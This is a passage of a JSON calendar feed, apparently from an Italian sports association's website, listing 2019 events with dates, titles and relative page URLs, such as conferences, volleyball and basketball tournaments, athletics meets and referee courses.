Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-27 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-12 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-13 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-17 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-18 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-19 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-20 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-07-01 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-02 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-03 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-04 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-06-14 00:00:00","type":"","title":"La Notte delle stelle 2019","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/939-la-notte-delle-stelle-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Stasera al Palasavena All Star Game al Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/943-stasera-al-palasavena-all-star-game-al-femminile"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Sogna con noi: cena di gala","description":"","url":"\/manifestazioni-eventi\/952-cena-di-gala-di-clown-2-0"},{"date":"2019-06-24 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-25 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-26 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-27 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-28 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-29 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-30 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-01 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-02 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-03 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-04 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-05 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-06 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-07 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-08 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-09 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-10 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-11 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-12 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-13 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-14 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-16 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-17 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-18 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-16 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-17 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-18 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-19 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-20 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-21 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-09-21 00:00:00","type":"","title":"30 anni di PGS WELCOME!","description":"","url":"\/dalle-nostre-societa\/971-30-anni-di-pgs-welcome"},{"date":"2019-07-21 00:00:00","type":"","title":"Aquathlon 2019 - prima tappa 21 luglio","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/973-aquathlon-2019"},{"date":"2019-09-05 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-06 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-07 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-08 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-08-02 00:00:00","type":"","title":"Per non dimenticare: 39\u00b0 edizione del triangolare del 2 agosto","description":"","url":"\/manifestazioni-eventi\/985-per-non-dimenticare-39-edizione-del-triangolare-del-2-agosto"},{"date":"2019-08-18 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-19 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-20 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-21 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-22 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-23 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-24 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-09-07 00:00:00","type":"","title":"Per le colline di Moglio: la camminata","description":"","url":"\/dalle-nostre-societa\/992-per-le-colline-di-moglio-la-camminata"},{"date":"2019-09-27 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-28 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-29 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-08-31 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-01 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-02 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-03 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-04 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-05 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-06 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-07 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-08 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-09 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-10 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-11 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-12 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-13 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-14 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-15 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-16 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-17 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-18 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-19 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-21 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-22 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-23 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-24 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-25 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-26 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-27 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-21 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-22 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-10-27 00:00:00","type":"","title":"Al via i Corsi di Triathlon!","description":"","url":"\/attivita-sportive\/triathlon\/news\/1005-al-via-i-corsi-di-triathlon"},{"date":"2019-09-23 00:00:00","type":"","title":"Iscrizioni Campionato Calcio CSI 2019\/2020: ultimi giorni! ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1006-iscrizioni-campionato-calcio-csi-2019-2020-ultimi-giorni"},{"date":"2019-09-14 00:00:00","type":"","title":"Aquathlon 2019 - seconda tappa!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1008-aquathlon-seconda-tappa"},{"date":"2019-09-14 00:00:00","type":"","title":"Basket day al Santuario Madonna del Ponte","description":"","url":"\/dalle-nostre-societa\/1010-basket-day-al-santuario-madonna-del-ponte"},{"date":"2019-09-20 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-21 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-22 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-18 00:00:00","type":"","title":"Super Coppa Memorial Mirco Vitali","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1012-super-coppa-memorial-mirco-vitali"},{"date":"2019-09-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-16 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-21 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-28 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-09-21 00:00:00","type":"","title":"Polisportiva San Mamolo: open day sportivo","description":"","url":"\/dalle-nostre-societa\/1014-polisportiva-san-mamolo-open-day-sportivo"},{"date":"2019-09-17 00:00:00","type":"","title":"Stasera presentazione della stagione del Calcio CSI","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1016-stasera-riunione-di-presentazione-della-stagione-del-calcio-csi"},{"date":"2019-10-14 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-16 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-09-28 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-13 00:00:00","type":"","title":"San Locca Day 2019: eventi, musica e degustazioni","description":"","url":"\/manifestazioni-eventi\/1018-san-locca-day-2019"},{"date":"2019-10-07 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-06 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-04 00:00:00","type":"","title":"4 Ottobre: Festa della Famiglia per San Petronio","description":"","url":"\/manifestazioni-eventi\/1021-4-ottobre-festa-della-famiglia-per-san-petronio"},{"date":"2019-10-03 00:00:00","type":"","title":"Bologna bike night","description":"","url":"\/manifestazioni-eventi\/1024-bologna-bike-night"},{"date":"2019-10-07 00:00:00","type":"","title":"Decimo Memorial Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1026-decimo-memorial-mirko-parenti"},{"date":"2019-09-29 00:00:00","type":"","title":"Tra i primi classificati anche una societ\u00e0 sportiva CSI!","description":"","url":"\/manifestazioni-eventi\/1027-tra-i-primi-classificati-anche-una-societa-sportiva-csi"},{"date":"2019-10-19 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-20 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-13 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking ","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1031-meeting-nazionale-di-nordic-walking-2"},{"date":"2019-11-15 00:00:00","type":"","title":"Corso per arbitri e giudici di campo di Pallacanestro: PROROGA!","description":"","url":"\/formazione\/arbitri-e-giudici\/1032-corso-per-arbitri-e-giudici-di-campo"},{"date":"2019-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: gioved\u00ec 10 ottobre ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1034-riunione-calcio-a-7-giovedi-10-ottobre"},{"date":"2019-10-02 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-26 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-09 00:00:00","type":"","title":"Partita delle Leggende: allo Stadio con il CSI","description":"","url":"\/manifestazioni-eventi\/1037-partita-delle-vecchie-glorie-allo-stadio-con-il-csi"},{"date":"2019-10-08 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-16 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-18 00:00:00","type":"","title":"Un nuovo Progetto dedicato ai giovani: il bando","description":"","url":"\/formazione\/1040-un-nuovo-progetto-dedicato-ai-giovani-il-bando"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Una bellissima lezione con Brian Bullard","description":"","url":"\/dalle-nostre-societa\/1044-una-bellissima-lezione-con-brian-bullard"},{"date":"2019-10-27 00:00:00","type":"","title":"Felsinarie 2019. il Palio dei Quartieri","description":"","url":"\/manifestazioni-eventi\/1047-felsinarie-2019-il-palio-dei-quartieri"},{"date":"2019-11-16 00:00:00","type":"","title":"Supercoppa Volley: la finale","description":"","url":"\/manifestazioni-eventi\/1048-images-manifestazioni-eventi-2019-supercoppa-volley-conegliano-novara-jpg"},{"date":"2019-11-09 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-10 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-16 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-23 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-24 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-30 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-10-28 00:00:00","type":"","title":"Stasera 